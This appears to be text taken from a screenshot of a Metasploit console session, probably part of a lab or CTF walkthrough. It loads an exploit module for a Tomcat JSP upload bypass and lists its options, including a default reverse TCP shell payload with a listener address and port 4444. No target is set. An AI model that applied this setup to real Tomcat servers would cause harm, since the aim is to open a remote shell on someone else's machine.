 msf6 > use exploit/multi/http/tomcat_jsp_upload_bypass
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 172.28.231.205 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) >